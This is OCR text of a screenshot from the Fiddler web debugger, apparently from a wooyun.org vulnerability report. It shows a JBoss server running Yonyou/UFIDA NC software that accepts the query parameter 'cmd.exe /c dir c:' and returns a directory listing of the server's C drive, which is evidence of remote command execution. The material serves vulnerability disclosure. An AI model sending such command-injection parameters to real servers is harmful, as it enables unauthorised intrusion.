 Fiddler Web Debugger
RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA
date=200807181417)/JBossWeb-2.0
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 786
Date: Thu, 15 Oct 2015 03:56:15 GMT
<pre> 驱动器 C 中的卷没有标签。
卷的序列号是 50A8-3623
C:\YONYOUMA\NCMA\UFIDA_NCMA_SERVER 的目录
2015/09/10 04:17 <DIR> .
2015/09/10 04:17 <DIR> ..
2015/05/04 15:20 <DIR> bin
2014/04/08 13:22 <DIR> client
2014/04/08 13:22 <DIR> docs
2008/07/18 14:22 60,808 jar-versions.xml
2015/03/23 16:07 <DIR> jdk1.7.0_51
2014/04/08 13:22 <DIR> lib
2014/09/23 19:33 0 malicence
2015/04/11 15:26 <DIR> server
2011/04/25 09:21 27 start.bat
2014/04/14 13:44 24 stop.bat
2011/06/22 14:29 250 sysmanage.bat
5 个文件 61,109 字节
8 个目录 13,805,318,144 可用字节
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
eaders TextView WebForms HexView Auth Cookies Raw JSON XML
ueryString
Name Value
pp cmd.exe /c dir c:
et SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
aching Cookies Raw JSON XML
TTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=2008
ontent-Type: text/html;charset=ISO-8859-1
ontent-Length: 786
ate: Thu, 15 Oct 2015 03:56:15 GMT
50A8-3623
C:\YONYOUMA\NCMA\UFIDA_NCMA_SERVER
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org